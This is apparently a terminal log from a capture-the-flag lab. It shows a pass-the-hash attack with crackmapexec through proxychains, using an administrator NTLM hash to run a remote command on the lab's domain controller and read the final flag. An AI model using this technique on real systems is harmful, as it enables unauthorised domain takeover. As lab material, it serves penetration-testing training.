 └─# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  150.158.24.228:7779  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  150.158.24.228:7779  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  150.158.24.228:7779  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  150.158.24.228:7779  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  150.158.24.228:7779  ...  172.22.1.2:49668  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /   / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /   //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.